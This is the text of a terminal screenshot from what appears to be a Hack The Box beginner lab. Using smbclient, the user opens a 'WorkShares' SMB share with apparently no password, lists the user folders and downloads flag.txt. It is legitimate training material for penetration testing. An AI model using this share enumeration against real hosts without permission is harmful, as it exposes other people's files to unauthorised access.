 Parrot Terminal
File Edit View Search Terminal Help
┌─[us-starting-point-1-dhcp]─[10.10.15.14]─[sillylilly@htb-n92wwuh4tr]─[~]
└──╼ [★]$ smbclient \\\\10.129.109.98\\WorkShares
Password for [WORKGROUP\sillylilly]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 03:22:01 2021
  ..                                  D        0  Mon Mar 29 03:22:01 2021
  Amy.J                               D        0  Mon Mar 29 04:08:24 2021
  James.P                             D        0  Thu Jun  3 03:38:03 2021
		5114111 blocks of size 4096. 1750211 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 03:38:03 2021
  ..                                  D        0  Thu Jun  3 03:38:03 2021
  flag.txt                            A       32  Mon Mar 29 04:26:57 2021
		5114111 blocks of size 4096. 1750211 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.6 KiloBytes/sec) (average 0.6 K
iloBytes/sec)
smb: \James.P\>